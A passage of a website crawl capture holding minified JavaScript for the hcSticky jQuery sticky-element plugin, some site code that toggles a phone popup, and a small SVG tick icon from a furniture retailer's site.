U=e.innerWidth;if(H=d,(u=Object.assign({},r,H||{})).mobileFirst)for(var ie in G)ie<=U&&!h.isEmptyObject(G[ie])&&o(G[ie]);else{var de,ue=[];for(de in G){var ye={};ye[de]=G[de],ue.push(ye)}for(var we=ue.length-1;0<=we;we--){var be=ue[we],Se=Object.keys(be)[0];U<=Se&&!h.isEmptyObject(be[Se])&&o(be[Se])}}}}function w(){var H,G,U,ie;B.css=(H=a,G=h.getCascadedStyle(H),U=h.getStyle(H),ie={height:H.offsetHeight+"px",left:G.left,right:G.right,top:G.top,bottom:G.bottom,position:U.position,display:U.display,verticalAlign:U.verticalAlign,boxSizing:U.boxSizing,marginLeft:G.marginLeft,marginRight:G.marginRight,marginTop:G.marginTop,marginBottom:G.marginBottom,paddingLeft:G.paddingLeft,paddingRight:G.paddingRight},G.float&&(ie.float=G.float||"none"),G.cssFloat&&(ie.cssFloat=G.cssFloat||"none"),U.MozBoxSizing&&(ie.MozBoxSizing=U.MozBoxSizing),ie.width=G.width!=="auto"?G.width:ie.boxSizing==="border-box"||ie.MozBoxSizing==="border-box"?H.offsetWidth+"px":U.width,ie),N.init(),k=!(!u.stickTo||!(u.stickTo==="document"||u.stickTo.nodeType&&u.stickTo.nodeType===9||typeof u.stickTo=="object"&&u.stickTo instanceof(typeof HTMLDocument<"u"?HTMLDocument:Document))),j=u.stickTo?k?n:h.getElement(u.stickTo):m,V=(P=function(){var de=a.offsetHeight+(parseInt(B.css.marginTop)||0)+(parseInt(B.css.marginBottom)||0),ue=(V||0)-de;return-1<=ue&&ue<=1?V:de})(),T=(ee=function(){return k?Math.max(n.documentElement.clientHeight,n.body.scrollHeight,n.documentElement.scrollHeight,n.body.offsetHeight,n.documentElement.offsetHeight):j.offsetHeight})(),S=k?0:h.offset(j).top,x=u.stickTo?k?0:h.offset(m).top:S,E=e.innerHeight,Z=a.offsetTop-(parseInt(B.css.marginTop)||0),L=h.getElement(u.innerSticker),I=isNaN(u.top)&&-1<u.top.indexOf("%")?parseFloat(u.top)/100*E:u.top,D=isNaN(u.bottom)&&-1<u.bottom.indexOf("%")?parseFloat(u.bottom)/100*E:u.bottom,C=L?L.offsetTop:u.innerTop||0,_=isNaN(u.bottomEnd)&&-1<u.bottomEnd.indexOf("%")?parseFloat(u.bottomEnd)/100*E:u.bottomEnd,Q=S-I+C+Z}function y(){V=P(),T=ee(),R=S+T-I-_,q=E<V;var H,G=e.pageYOffset||n.documentElement.scrollTop,U=h.offset(a).top,ie=U-G;$=G<te?"up":"down",A=G-te,Q<(te=G)?R+I+(q?D:0)-(u.followScroll&&q?0:I)<=G+V-C-(E-(Q-C)<V-C&&u.followScroll&&0<(H=V-E-C)?H:0)?B.release({position:"absolute",bottom:x+m.offsetHeight-R-I}):q&&u.followScroll?$=="down"?ie+V+D<=E+.9?B.stick({bottom:D}):B.position==="fixed"&&B.release({position:"absolute",top:U-I-Q-A+C}):Math.ceil(ie+C)<0&&B.position==="fixed"?B.release({position:"absolute",top:U-I-Q+C-A}):G+I-C<=U&&B.stick({top:I-C}):B.stick({top:I-C}):B.release({stop:!0})}function g(){J&&(e.removeEventListener("scroll",y,h.supportsPassive),J=!1)}function b(){a.offsetParent!==null&&h.getStyle(a,"display")!=="none"?(w(),T<V?g():(y(),J||(e.addEventListener("scroll",y,h.supportsPassive),J=!0))):g()}function M(){a.style.position="",a.style.left="",a.style.top="",a.style.bottom="",a.style.width="",a.classList?a.classList.remove(u.stickyClass):a.className=a.className.replace(new RegExp("(^|\\b)"+u.stickyClass.split(" ").join("|")+"(\\b|$)","gi")," "),B.css={},!(B.position=null)===N.isAttached&&N.detach()}function z(){M(),v(),(c()?g:b)()}function O(){W&&(e.removeEventListener("resize",F,h.supportsPassive),W=!1),g()}var k,j,L,T,S,x,E,I,D,C,_,Q,R,q,V,Z,ee,P,A,$,B={css:{},position:null,stick:function(H){H=H||{},h.hasClass(a,u.stickyClass)||(N.isAttached===!1&&N.attach(),B.position="fixed",a.style.position="fixed",a.style.left=N.offsetLeft+"px",a.style.width=N.width,H.bottom===void 0?a.style.bottom="auto":a.style.bottom=H.bottom+"px",H.top===void 0?a.style.top="auto":a.style.top=H.top+"px",a.classList?a.classList.add(u.stickyClass):a.className+=" "+u.stickyClass,u.onStart&&u.onStart.call(a,Object.assign({},u)))},release:function(H){var G;(H=H||{}).stop=H.stop||!1,H.stop!==!0&&B.position!=="fixed"&&B.position!==null&&(H.top===void 0&&H.bottom===void 0||H.top!==void 0&&(parseInt(h.getStyle(a,"top"))||0)===H.top||H.bottom!==void 0&&(parseInt(h.getStyle(a,"bottom"))||0)===H.bottom)||(H.stop===!0?N.isAttached===!0&&N.detach():N.isAttached===!1&&N.attach(),G=H.position||B.css.position,B.position=G,a.style.position=G,a.style.left=H.stop===!0?B.css.left:N.positionLeft+"px",a.style.width=(G!=="absolute"?B.css:N).width,H.bottom===void 0?a.style.bottom=H.stop===!0?"":"auto":a.style.bottom=H.bottom+"px",H.top===void 0?a.style.top=H.stop===!0?"":"auto":a.style.top=H.top+"px",a.classList?a.classList.remove(u.stickyClass):a.className=a.className.replace(new RegExp("(^|\\b)"+u.stickyClass.split(" ").join("|")+"(\\b|$)","gi")," "),u.onStop&&u.onStop.call(a,Object.assign({},u)))}},N={el:n.createElement("div"),offsetLeft:null,positionLeft:null,width:null,isAttached:!1,init:function(){for(var H in N.el.className="sticky-spacer",B.css)N.el.style[H]=B.css[H];N.el.style["z-index"]="-1";var G=h.getStyle(a);N.offsetLeft=h.offset(a).left-(parseInt(G.marginLeft)||0),N.positionLeft=h.position(a).left,N.width=h.getStyle(a,"width")},attach:function(){m.insertBefore(N.el,a),N.isAttached=!0},detach:function(){N.el=m.removeChild(N.el),N.isAttached=!1}},te=e.pageYOffset||n.documentElement.scrollTop,J=!1,W=!1,Y=function(){u.onBeforeResize&&u.onBeforeResize.call(a,Object.assign({},u)),z(),u.onResize&&u.onResize.call(a,Object.assign({},u))},F=u.resizeDebounce?h.debounce(Y,u.resizeDebounce):Y,Y=function(){W||(e.addEventListener("resize",F,h.supportsPassive),W=!0),v(),(c()?g:b)()};this.options=function(H){return H?u[H]:Object.assign({},u)},this.refresh=z,this.update=function(H){o(H),d=Object.assign({},d,H||{}),z()},this.attach=Y,this.detach=O,this.destroy=function(){O(),M()},this.triggerMethod=function(H,G){typeof f[H]=="function"&&f[H](G)},this.reinit=function(){l("reinit","refresh","method"),z()},o(d),Y(),e.addEventListener("load",z)};return e.jQuery!==void 0&&(i=e.jQuery,s="hcSticky",i.fn.extend({hcSticky:function(a,d){return this.length?a==="options"?i.data(this.get(0),s).options():this.each(function(){var f=i.data(this,s);f?f.triggerMethod(a,d):(f=new p(this,a),i.data(this,s,f))}):this}})),e.hcSticky=e.hcSticky||p,p}),function(e){var i=e.hcSticky,s=e.document;typeof Object.assign!="function"&&Object.defineProperty(Object,"assign",{value:function(a,d){if(a==null)throw new TypeError("Cannot convert undefined or null to object");for(var f=Object(a),u=1;u<arguments.length;u++){var h=arguments[u];if(h!=null)for(var m in h)Object.prototype.hasOwnProperty.call(h,m)&&(f[m]=h[m])}return f},writable:!0,configurable:!0}),Array.prototype.forEach||(Array.prototype.forEach=function(a){var d,f;if(this==null)throw new TypeError("this is null or not defined");var u,h=Object(this),m=h.length>>>0;if(typeof a!="function")throw new TypeError(a+" is not a function");for(1<arguments.length&&(d=arguments[1]),f=0;f<m;)f in h&&(u=h[f],a.call(d,u,f,h)),f++});var n=!1;try{var r=Object.defineProperty({},"passive",{get:function(){n={passive:!1}}});e.addEventListener("testPassive",null,r),e.removeEventListener("testPassive",null,r)}catch{}function l(a,d){return e.getComputedStyle?d?s.defaultView.getComputedStyle(a,null).getPropertyValue(d):s.defaultView.getComputedStyle(a,null):a.currentStyle?d?a.currentStyle[d.replace(/-\w/g,function(f){return f.toUpperCase().replace("-","")})]:a.currentStyle:void 0}function p(u){var d=u.getBoundingClientRect(),f=e.pageYOffset||s.documentElement.scrollTop,u=e.pageXOffset||s.documentElement.scrollLeft;return{top:d.top+f,left:d.left+u}}i.Helpers={supportsPassive:n,isEmptyObject:function(a){for(var d in a)return!1;return!0},debounce:function(a,d,f){var u;return function(){var h=this,m=arguments,o=f&&!u;clearTimeout(u),u=setTimeout(function(){u=null,f||a.apply(h,m)},d),o&&a.apply(h,m)}},hasClass:function(a,d){return a.classList?a.classList.contains(d):new RegExp("(^| )"+d+"( |$)","gi").test(a.className)},offset:p,position:function(h){var u=h.offsetParent,d=p(u),f=p(h),u=l(u),h=l(h);return d.top+=parseInt(u.borderTopWidth)||0,d.left+=parseInt(u.borderLeftWidth)||0,{top:f.top-d.top-(parseInt(h.marginTop)||0),left:f.left-d.left-(parseInt(h.marginLeft)||0)}},getElement:function(a){var d=null;return typeof a=="string"?d=s.querySelector(a):e.jQuery&&a instanceof e.jQuery&&a.length?d=a[0]:a instanceof Element&&(d=a),d},getStyle:l,getCascadedStyle:function(a){var d,f=a.cloneNode(!0);f.style.display="none",Array.prototype.slice.call(f.querySelectorAll('input[type="radio"]')).forEach(function(v){v.removeAttribute("name")}),a.parentNode.insertBefore(f,a.nextSibling),f.currentStyle?d=f.currentStyle:e.getComputedStyle&&(d=s.defaultView.getComputedStyle(f,null));var u,h,m,o={};for(u in d)!isNaN(u)||typeof d[u]!="string"&&typeof d[u]!="number"||(o[u]=d[u]);if(Object.keys(o).length<3)for(var c in o={},d)isNaN(c)||(o[d[c].replace(/-\w/g,function(v){return v.toUpperCase().replace("-","")})]=d.getPropertyValue(d[c]));return o.margin||o.marginLeft!=="auto"?o.margin||o.marginLeft!==o.marginRight||o.marginLeft!==o.marginTop||o.marginLeft!==o.marginBottom||(o.margin=o.marginLeft):o.margin="auto",o.margin||o.marginLeft!=="0px"||o.marginRight!=="0px"||(m=(h=a.offsetLeft-a.parentNode.offsetLeft)-(parseInt(o.left)||0)-(parseInt(o.right)||0),(m=a.parentNode.offsetWidth-a.offsetWidth-h-(parseInt(o.right)||0)+(parseInt(o.left)||0)-m)!=0&&m!=1||(o.margin="auto")),f.parentNode.removeChild(f),f=null,o}}}(window)})(As);jQuery(".summary__inner").hcSticky({stickTo:jQuery(".summary__inner").parent(),top:170});jQuery(".js-popup-phone-show").on("click",function(t){t.preventDefault(),jQuery("body").addClass("has-phone-popup-opened")});jQuery(".js-popup-phone-close").on("click",function(t){t.preventDefault(),jQuery("body").removeClass("has-phone-popup-opened")});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/05/tick-icon.svg
body_size: -318
content:
<svg width="14" height="11" viewBox="0 0 14 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.2899 1.20312L4.76673 9.72626L0.892578 5.85211" stroke="#008C45" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
